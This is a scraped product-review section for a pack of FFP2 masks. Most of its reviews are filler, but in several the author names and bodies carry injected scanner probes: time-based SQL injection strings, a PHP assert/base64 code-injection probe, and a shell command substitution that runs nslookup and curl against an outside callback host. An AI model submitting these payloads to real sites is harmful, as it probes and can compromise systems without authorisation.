                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme-1 waitfor delay &#039;0:0:15&#039; -- </span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sle"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sle</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "if(now()=sysdate(),sleep(15),0)"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>if(now()=sysdate(),sleep(15),0)</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUmeci6H1dy8"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUmeci6H1dy8</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": ";assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "$(nslookup -q=cname hitntzohggmsvb268d.bxss.me||curl hitntzohggmsvb268d.bxss.me)",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

